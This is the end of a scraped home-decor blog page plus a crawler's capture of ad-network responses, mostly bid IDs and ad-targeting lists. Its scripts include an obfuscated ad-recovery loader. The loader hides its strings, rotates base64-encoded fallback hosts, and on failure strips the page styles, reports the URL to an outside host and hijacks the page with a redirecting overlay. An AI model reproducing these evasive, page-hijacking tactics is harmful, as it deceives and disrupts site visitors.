t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=5b128903-81d5-4d5e-aaac-074cb58fa870&iiqpciddate=1769122096027&pcid=630d4944-1011-4cc3-aa49-1aa138b0c6fa&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 53
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_80318c99-c967-4cf9-8893-216fc3ac9606","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uExB00QvFLHKNukoTJRz1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122111241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css
body_size: -500
content:
/***
* RHD Dev: Compiled at 2:16:20 PM on 14-02-2022
***/



--- FILE ---
content_type: text/css
request_url: https://ads.adthrive.com/sites/56e8354d5b87b64e6d993694/ads.min.css
body_size: 127
content:
@media (min-width: 320px) {
 .adthrive-content {
   min-width: 320px;
   margin-left: -40px;
 }
}
@media (min-width: 375px) {
 .adthrive-content {
   min-width: 320px;
   margin-left: -15px;
 }
}

#adthrive-collapse-title{
margin:10px 0;
}


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"a42e6d04-ead8-4c24-9b4f-a9d82b813766","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"7136e8ff-e191-4236-9b45-9b8a643459cc","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"a52d150b-eed9-4f85-ac54-07a81761b986","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"b0c412fc-d747-4009-b535-c2d80ea3c0c1","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"92a1dfd0-a8e5-4556-9e51-a7f38f66d271","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"6d7f10af-9a7d-4e39-978c-64dd5e635dbf","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"cae6256e-33fc-48fa-b994-6334a7017dcd","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"4b840cb2-d29b-42a2-8153-3d09fa9ba763","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"e2513c11-185e-423b-aa77-93de3c262c4b","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"29eaf03a-6e58-48b2-8889-9e1ce46a8ce4","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
MGExZDYyY2EtOTVmNi00MDM2LWIwZjUtY2YxMGZmMGMzNTk3IzItMQ==

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"ad886500-a96e-4a57-81af-ea62e8c36659","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"0b111a68-1ce0-49ef-938a-32fb6a2b9488","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5970
content:
{"om":["013c105e-8906-4c85-89d5-a43c9c858bb9","01c71046-c21d-4c57-88e0-8b3dafeb46d0","04897otm","07qjzu81","088iw0y0","0iyi1awv","0p298ycs8g7","0p7rptpw","0pvspoxl","0pycs8g7","0qgg9yx1","0rbjykqy","0sm4lr19","0uyv1734","0y0basn0","1","10011/2311e1376a574b67cd96215ae965620b","10011/355ffba6b9078580e0b19b2daeb109e8","1011_302_56982418","1011_74_18364062","1011_74_18364134","101779_7764-1036210","102017_572869_ssl","10298ua7afe","10797905","10ua7afe","11142692","11509227","1185:1610326728","11896988","12010080","12010084","12010088","12168663","12171164","12219634","124843_10","124844_23","124848_8","124853_8","158a0210-c639-4cff-bb11-495e7e09275d","1606221","1610326628","1610326728","1610338926","1611092","17_23391296","17_24696318","17_24696319","17_24766957","17_24767222","17_24767234","17_24767242","17_24767245","1832l91i","19ijfw1a","1ca6o4s6","1fc4ca39-d0f9-45d8-87cf-4c77f1a51b3c","1ff6a2aa-1089-444d-a94b-5287165d9fd3","1kpjxj5u","1ktgrre1","206_492063","2132:42602454","2132:42828302","2132:45089307","2132:45327624","2132:45327625","2132:45999649","2132:46038967","2132:46039090","2249:567996566","2249:600523146","2249:650628575","2249:662425279","2249:691910064","2249:692228710","2307:0ea6rrya","2307:0fhptxpv","2307:0pycs8g7","2307:0qgg9yx1","2307:3v2n6fcp","2307:4fk9nxse","2307:4l7yzzlo","2307:4mmcjpc4","2307:5am84p90","2307:61xc53ii","2307:6enswd6h","2307:794di3me","2307:7cmeqmw8","2307:7fmk89yf","2307:7xb3th35","2307:7yj1wi4i","2307:875v1cu3","2307:8mv3pfbo","2307:8orkh93v","2307:98xzy0ek","2307:9krcxphu","2307:9nex8xyd","2307:9t6gmxuz","2307:9w5l00h3","2307:bqnn0d18","2307:byhpa0k9","2307:ce0kt1sn","2307:clbujs0n","2307:cv0h9mrv","2307:dfru8eib","2307:fevt4ewx","2307:fj5atwid","2307:fpbj0p83","2307:fqeh4hao","2307:gn3plkq1","2307:hswgcqif","2307:ixtrvado","2307:ja9t2zld","2307:ktnx3vt3","2307:kuzv8ufm","2307:np9yfx64","2307:nzm94v28","2307:omj4hck5","2307:ouycdkmq","2307:phlvi7up","2307:pi9dvb89","2307:plth4l1a","2307:qexs87kc","2307:qtr0nczz","2307:rcfcy8ae","2307:s2ahu2ae","2307:s4s41bit","2307:tk209rcs","2307:tp9pafvo","2307:tty470r7","2307:tusooher","2307:ubjltf5y","2307:uqph5v76","2307:uvzw7l54","2307:vkqnyng8","2307:wcxo4um9","2307:x05tmoze","2307:xc88kxs9","2307:xson3pvm","2307:yass8yy7","2307:yuwtbs4c","2307:zd631qlo","2307:zqekf0vj","2307:zvdz58bk","2307:zznndanq","2409_15064_70_86128400","2409_15064_70_86128402","2409_25495_176_CR52092920","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52175340","2409_25495_176_CR52178316","2429dfb7-343d-4bad-bce1-18776bfa393e","25_13mvd7kb","25_52qaclee","25_53v6aquw","25_87z6cimm","25_8b5u826e","25_cfnass1q","25_m2n177jy","25_op9gtamy","25_pz8lwofu","25_sgaw7i5o","25_sqmqxvaf","25_ti0s3bz3","25_utberk8n","25_ztlksnbe","25_zwzjgvpw","262594","2636_1101777_7764-1036198","2636_1101777_7764-1036201","2636_1101777_7764-1036207","2636_1101777_7764-1036210","2636_1101777_7764-1036212","2662_200562_8172741","2676:85729648","2711_64_12147059","2715_9888_262594","2715_9888_522709","2760:176_CR52175340","27707ba7-d897-44e9-9b57-dcb0db83b857","27832225","28u7c6ez","29414696","29414711","294219495","2da89932-7a61-42da-8527-043202802588","2goa9794","2ivtu6ed","2mokbgft","308_125203_17","308_125204_13","3229f4df-e7fd-4ed4-b77d-357b3b3c1f42","33323d9f-4d5b-4d50-9793-999862c3f7dd","3335_73_665280126","33419345","33603859","33608492","33627470","34018583","34182009","3490:CR52223725","3490:CR52230541","34980918","3646_185414_T26335189","3658_15078_7yj1wi4i","3658_15078_fqeh4hao","3658_155735_0pycs8g7","3658_155735_plth4l1a","3658_15936_0ea6rrya","3658_15936_5am84p90","3658_179461_ppn03peq","3658_18008_dfru8eib","3658_18008_hswgcqif","3658_203382_xson3pvm","3658_229286_wcxo4um9","3658_608642_5s8wi8hf","3658_644013_rnvjtx7r","3658_78719_4l7yzzlo","381513943572","38d55fda-c055-4db9-992c-2712fe8355be","3LMBEkP-wis","3a19xks2","3bfvzjl5","3gmymj0g","3jbho53b","3k7yez81","3q49ttf8","3v2n6fcp","409_189392","409_216416","409_227223","409_227224","4219cb49-8662-4d2e-ab4b-2a7e7fc9ff66","42752854","436396566","43919985","44023623","44491059","44629254","45517382","45573262","458901553568","45921412","45v886tf","46036511","481703827","485027845327","49039749","492063","4941618","4972640","4etfwvf1","4fk9nxse","4l7yzzlo","4n9mre1i","4tgls8cg","51004532","5126500501","513119272","51372084","51372397","51372410","52136743","52137182","52144948","5316_139700_72add4e5-77ac-450e-a737-601ca216e99a","53v6aquw","54779873","55092222","5510:cymho2zs","5510:l6b7c4hm","5510:mznp7ktv","5510:ouycdkmq","5510:quk7w53j","55167461","5526539217","55726194","55763524","557_409_220159","557_409_220344","557_409_220358","557_409_223589","557_409_223599","557_409_230714","558_93_xurgfkt2","55933513","56018481","56071098","56566551","56c6e2ad-601e-444c-9264-3c19438b5806","576777115309199355","59818357","59856354","5989_1799740_704085924","5c70ae28-f6af-41d1-b5f7-a42cd7f00ca3","5iujftaz","5s8wi8hf","600618969","6026501033","6026507537","60a39d98-703b-4180-b1f3-a34e94bc737e","60f5a06w","61085224","6126589185","6126589193","613344ix","618576351","618876699","618980679","61900466","619089559","61916211","61916223","61932920","61932925","62019442","62019681","62019933","62187798","6226505231","6226505239","6226507991","6226528743","6226530649","6226543495","6250_66552_1114985353","627309156","627309159","628015148","628086965","628153053","628222860","628223277","628360579","628360582","628444259","628444262","628444349","628444433","628444439","628456310","628456313","628456382","628456391","628622163","628622166","628622169","628622172","628622175","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629255550","629350437","630137823","630928655","63100589","635095562","6365_61796_784844652399","6365_61796_784844653116","6365_61796_784880263591","6365_61796_784880274628","63barbg1","63t6qg56","64ff57e0-cca5-4167-a5de-c081260be5b2","6547_67916_2RFQVjE8gBREGNxdsYzn","6547_67916_57GwwabjszeYXUq9E7mW","6547_67916_8s2SeVvyTN8GB4CDL9uR","6547_67916_R18vWm5o4EfVpShnponL","6547_67916_TeLXbFX4AUrksLxAsMVT","6547_67916_WbXuLauYOscYWojaSZTB","6547_67916_YhPQ8Z8XRsLILcz6YAzY","6547_67916_n8nOhMi1PLTZCqAiyu7G","659216891404","659713728691","663293679","665280126","679243458","67swazxr","680_99480_698252993","680_99480_700109389","680_99480_700109393","690_99485_1610326728","694912939","697189999","697876999","698230703","698493106","6enswd6h","6fb255bf-e2d1-4b05-90d6-e701a51f2193","6pamm6b8","6rbncy53","6z26stpw","700109389","702423494","703656835","705115233","705127202","705406734","705411030","705413444","706320056","707103128","707705230","726223570444","7354_229128_86905970","7414_121891_6205239","74243_74_18364062","74243_74_18364087","74243_74_18364134","74d60981-d6f3-4c13-aaf4-955b7e215e62","76odrdws","7732580","7764-1036204","7764-1036209","7764-1036210","7764-1036215","77gj3an4","78827881","794di3me","7969_149355_45390348","7969_149355_45999649","7969_149355_46028068","7969_149355_46039900","79mkktxr","7cmeqmw8","7f76d515-1109-417d-aeae-b5dacd078a03","7fc6xgyo","7fdb39zj","7fl72cxu","7fmk89yf","7qevw67b","7qeykcdm","7x298b3th35","7xb3th35","7y298j1wi4i","7yj1wi4i","80070866","80070881","80070883","80070886","80070889","80243_80_12047058","8152859","8152878","8152879","8172734","8172740","8193078","81x4dv6q","82_7764-1036199","85639959","86925902","86925905","86925932","86925937","86925938","8831024240_564549740","8b5u826e","8camtqjh","8dz0ovpk","8iqiskfp","8linfb0q","8mv3pfbo","8orkh93v","8w4klwi4","9046626","9057/0da634e56b4dee1eb149a27fcef83898","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12219634","916c5041-fda4-4f54-81c0-65b4090ca7c9","948a602b-e036-4f3c-8bb2-2621f1d7173d","97_8193078","99f90bac-eee5-4218-856d-39bc06df6358","9ign6cx0","9k298rcxphu","9krcxphu","9nex8xyd","9t6gmxuz","9vtd24w4","9w5l00h3","a2uqytjp","a32a1338-1758-4f70-832a-18a4b7fc1574","a566o9hb","a7wye4jw","a7zjih1h","aw234wxi","axw5pt53","bd5xg6f6","bn278v80","bpdqvav8","bpecuyjx","byhpa0k9","c-Mh5kLIzow","c1hsjx06","c25t9p0u","c488161c-0b62-4613-8972-38f166706ac5","c99024f7-6577-47fd-a033-99f2fb1d8e74","cacb318b-c223-49a9-b5a5-1c31ddc85096","cgx63l2w","clbujs0n","cmpalw5s","cr-1oplzoysuatj","cr-3j141q37u9vd","cr-5ydgz2ubuatj","cr-5ydgz2ububwe","cr-5ydgz2ububxe","cr-6ovjht2eu9vd","cr-75cg9nmfuatj","cr-9cqtwg2w2brhwz","cr-9cqtwg2w2bri02","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_I4lo9gokm","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_ZUFnU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-a9s2xf1tubwj","cr-a9s2xf8vubwj","cr-aaqt0j7wubwj","cr-aav22g2yubwj","cr-aawz2m4wubwj","cr-aawz2m5xubwj","cr-aawz3f0uubwj","cr-aawz3f2tubwj","cr-aawz3f3xubwj","cr-aawz3fzwubwj","cr-f30wpu2uu9vd","cr-f6puwm2w27tf1","cr-g7wv3f7qvft","cr-g7ywwk7qvft","cr-ztkcpa6gu9vd","cr223-e8rzwh0qxeu","cv0h9mrv","cymho2zs","czt3qxxp","d9734aca-cdfe-41c9-9d28-2ba8b966cfcd","daw00eve","dc9iz3n6","dfru8eib","dif1fgsg","dlhzctga","dsugp5th","duxvs448","e121b896-9757-4a50-90a8-09a46b3b3809","e2ti0ucc","e43b9508-675d-4476-ad3b-a8b8ebcc677e","eb9vjo1r","edkk1gna","ekocpzhh","ekv63n6v","er0hyaq2","evximl9e","extremereach_creative_76559239","f8ae905f-3b60-44bf-a955-af6918dc962c","fcn2zae1","fe298vt4ewx","fevt4ewx","fhvuatu6","fj3srhfo","fj5atwid","fpbj0p83","fq298eh4hao","fqeh4hao","gait92z2","gbwct10b","ge4000vb","gn2983plkq1","gn3plkq1","gptg4zsl","h0cw921b","hc3zwvmz","hd03otsi","hl4tvc28","hrwidqo8","hswgcqif","hxxrc6st","i2aglcoy","i3wbjzd6","i90isgt0","iaqttatc","iiu0wq3s","it2x13t8","iw3id10l","ixtrvado","j39smngx","j6rba5gh","ja9t2zld","jci9uj40","jd035jgw","jpyaen6f","jr169syq","jsmsbpnw","k28x0smd","kecbwzbd","kef79kfg","kk5768bd","klqiditz","ksrdc5dk","kz8629zd","l45j4icj","l4mj1tyl","l7bvynpy","lc298408s2k","ll8m2pwk","lqdvaorh","lryy2wkw","m4298xt6ckm","m6t1h1z5","mbgz0hvw","mne39gsk","mwnvongn","niaytq9d","nmrms1vr","np9yfx64","nrlkfmof","of8dd9pr","ofoon6ir","ogw1ezqo","oj70mowv","op9gtamy","ou8gxy4u","ouycdkmq","p0noqqn9","p3lqbugu","pagvt0pd","pefxr7k2","ph298lvi7up","phlvi7up","piwneqqj","pkydekxi","pl298th4l1a","plth4l1a","ppn03peq","pq3cgxj4","prq4f8da","pvu20l8t","pz8lwofu","q0nt8p8d","q6wuoqcc","qen3mj4l","qexs87kc","qi6czu7b","qqvgscdx","qt298r0nczz","qtr0nczz","quk7w53j","qzww6arz","r5pphbep","rcfcy8ae","rdwfobyr","rk5pkdan","rnvjtx7r","roeo100w","rqjox9xh","rrlikvt1","rue4ecys","s2ahu2ae","s4s41bit","sdodmuod","seill0x0","st298jmll2q","t5kb9pme","t8qogbhp","tfbg3n3b","ti0s3bz3","tomxatk9","tp9pafvo","tusooher","tzngt86j","u3i8n6ef","u7p1kjgp","ub298jltf5y","ubjltf5y","uf7vbcrs","ujl9wsn7","uqph5v76","utberk8n","uv298zw7l54","uvn7tvga","uxt19cdi","uykfdhoc","v4rfqxto","vdcb5d4i","veuwcd3t","vkqnyng8","vp295pyf","w5et7cv9","w82ynfkl","w9acs111","wfxqcwx7","wq5j4s9t","wt0wmo2s","ww9yxw2a","wwysuisj","x05tmoze","x0lc61jh","xau90hsg","xdaezn6y","xe7etvhg","xgjdt26g","xgzzblzl","xmrkzlba","xson3pvm","xurgfkt2","xzwdm9b7","yOaBp8sOcD4","yass8yy7","yi6qlg3p","yy10h45c","zaiy3lqy","zd631qlo","zep75yl2","zfexqyi5","ziox91q0","zqekf0vj","zuen76ia","zvdz58bk","zw6jpag6","zwzjgvpw","zznndanq","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","us